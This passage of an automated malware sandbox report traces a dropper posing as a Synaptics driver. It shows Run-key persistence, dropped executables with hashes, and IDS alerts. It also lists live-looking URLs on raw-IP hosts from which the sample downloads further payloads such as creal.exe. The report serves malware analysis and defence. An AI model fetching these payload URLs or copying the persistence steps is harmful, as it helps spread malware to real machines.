| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A7803901000060B81DB4E48ED2119906E49FADC173CA8D000000 | |||
| (PID) Process: | (1140) 4363463463464363463463463.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Synaptics Pointing Device Driver |
Value: C:\ProgramData\Synaptics\Synaptics.exe | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7080) ._cache_4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
207
Suspicious files
270
Text files
211
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1140 | 4363463463464363463463463.exe | C:\ProgramData\Synaptics\Synaptics.exe | executable | |
MD5:85E3D4AC5A6EF32FB93764C090EF32B7 | SHA256:4E5CC8CB98584335400D00F0A0803C3E0202761F3FBE50BCAB3858A80DF255E1 | |||
| 2212 | file1.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\u0RwVR6MHTGIC4y8Gm9s6SsJ.bat | text | |
MD5:5ECD033F8FC1DF5C6B5858AF6B494B36 | SHA256:AA762206ED592426F2271347CDAECF6D1C4FC34F4B5F18B4C7602567FC2B3628 | |||
| 1140 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\._cache_4363463463464363463463463.exe | executable | |
MD5:2A94F3960C58C6E70826495F76D00B85 | SHA256:2FCAD226B17131DA4274E1B9F8F31359BDD325C9568665F08FD1F6C5D06A23CE | |||
| 2212 | file1.exe | C:\Users\admin\Pictures\Uv81uIPPbND2ZBeoCfv7xo5o.exe | html | |
MD5:588EC1603A527F59A9ECEF1204568BF8 | SHA256:BA7BDA2DE36C9CAB1835B62886B6DF5ECBD930C653FAC078246CE14C2C1C9B16 | |||
| 7080 | ._cache_4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\file1.exe | executable | |
MD5:A107FBD4B2549EBB3BABB91CD462CEC8 | SHA256:5A9B441D59E7AC7E3BDC74A11ED13150AECBF061B3E6611E2E10D11CD232C5D2 | |||
| 1140 | 4363463463464363463463463.exe | C:\ProgramData\Synaptics\RCX6DC1.tmp | executable | |
MD5:80421089B46D27AD31BBA48F8946AF3F | SHA256:11F931102F640EA8406D95C2EEBEADD1462FD205BC651DAC57AC1BCAC922E8F5 | |||
| 2212 | file1.exe | C:\Users\admin\AppData\Local\Ut8xtry058r2R3x7iJDudFRv.exe | html | |
MD5:588EC1603A527F59A9ECEF1204568BF8 | SHA256:BA7BDA2DE36C9CAB1835B62886B6DF5ECBD930C653FAC078246CE14C2C1C9B16 | |||
| 5712 | creal.exe | C:\Users\admin\AppData\Local\Temp\_MEI57122\Crypto\Cipher\_ARC4.pyd | executable | |
MD5:6176101B7C377A32C01AE3EDB7FD4DE6 | SHA256:EFEA361311923189ECBE3240111EFBA329752D30457E0DBE9628A82905CD4BDB | |||
| 5712 | creal.exe | C:\Users\admin\AppData\Local\Temp\_MEI57122\Crypto\Cipher\_raw_cast.pyd | executable | |
MD5:CF3C2F35C37AA066FA06113839C8A857 | SHA256:1261783F8881642C3466B96FA5879A492EA9E0DAB41284ED9E4A82E8BCF00C80 | |||
| 5712 | creal.exe | C:\Users\admin\AppData\Local\Temp\_MEI57122\Crypto\Cipher\_raw_aes.pyd | executable | |
MD5:F751792DF10CDEED391D361E82DAF596 | SHA256:9524D1DADCD2F2B0190C1B8EDE8E5199706F3D6C19D3FB005809ED4FEBF3E8B5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
32
TCP/UDP connections
197
DNS requests
139
Threats
120
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7080 | ._cache_4363463463464363463463463.exe | GET | 200 | 89.197.154.116:80 | http://89.197.154.116/Meeting.exe | unknown | — | — | unknown |
4712 | MoUsoCoreWorker.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7080 | ._cache_4363463463464363463463463.exe | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/inc/file1.exe | unknown | — | — | malicious |
7080 | ._cache_4363463463464363463463463.exe | GET | 200 | 134.122.129.18:80 | http://134.122.129.18/ew.exe | unknown | — | — | unknown |
760 | lsass.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAz1vQYrVgL0erhQLCPM8GY%3D | unknown | — | — | whitelisted |
7080 | ._cache_4363463463464363463463463.exe | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/inc/creal.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.32.238.107:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 104.79.89.142:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 104.79.89.142:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 184.86.251.27:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1176 | svchost.exe | 40.126.32.72:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
5064 | SearchApp.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
yip.su |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7080 | ._cache_4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
7080 | ._cache_4363463463464363463463463.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 33 |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
7080 | ._cache_4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
7080 | ._cache_4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
7080 | ._cache_4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
7080 | ._cache_4363463463464363463463463.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
7080 | ._cache_4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
7080 | ._cache_4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
10 ETPRO signatures available at the full report